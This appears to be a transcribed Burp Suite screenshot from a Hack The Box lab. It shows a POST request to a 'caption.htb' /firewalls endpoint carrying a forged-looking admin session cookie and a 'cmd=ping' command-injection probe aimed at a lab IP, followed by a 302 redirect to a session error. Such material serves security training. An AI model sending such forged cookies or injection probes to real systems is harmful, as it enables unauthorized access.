 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾ Follow redirection
Request
Pretty Raw Hex \n
1 POST /firewalls HTTP/1.1
2 Host: caption.htb
3 Content-Type: application/x-www-form-urlencoded
4 Cookie: session=eyJ1c2VybmFtZSI6ImFkbWluIn0.s0meFakeT0ken
5 Content-Length: 37
6
7 role=admin&cmd=ping+-c+4+10.10.14.102
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 FOUND
2 server: Werkzeug/3.0.1 Python/3.10.12
3 date: Thu, 10 Oct 2024 16:14:28 GMT
4 content-type: text/html; charset=utf-8
5 content-length: 215
6 location: /?err=sess_err
7 x-varnish: 115
8 age: 0
9 via: 1.1 varnish (Varnish/6.6)
10 x-cache: MISS
11
12 <!doctype html>
13 <html lang=en>
14 <title>
Redirecting...
</title>
15 <h1>
Redirecting...
</h1>
16 <p>
You should be redirected automatically to the target URL: <a href="/?err=sess_err">
/?err=sess_err
</a>
. If not, click the link.
17